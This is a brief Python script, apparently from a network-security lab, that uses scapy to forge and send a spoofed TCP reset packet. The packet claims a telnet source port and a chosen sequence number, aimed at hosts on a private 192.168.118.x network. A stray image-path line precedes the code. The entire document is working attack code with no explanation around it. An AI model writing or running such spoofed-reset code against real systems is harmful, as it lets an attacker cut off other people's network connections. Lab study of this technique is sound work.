 #!/usr/bin/python
import sys
from scapy.all import *
print("Sending Reset Packet...")
IPLayer = IP(src="192.168.118.151",dst="192.168.118.153")
TCPLayer = TCP(sport=23,dport=48098,flags="R",seq=175836016)
pkt=IPLayer/TCPLayer
ls(pkt)
send(pkt,verbose=0)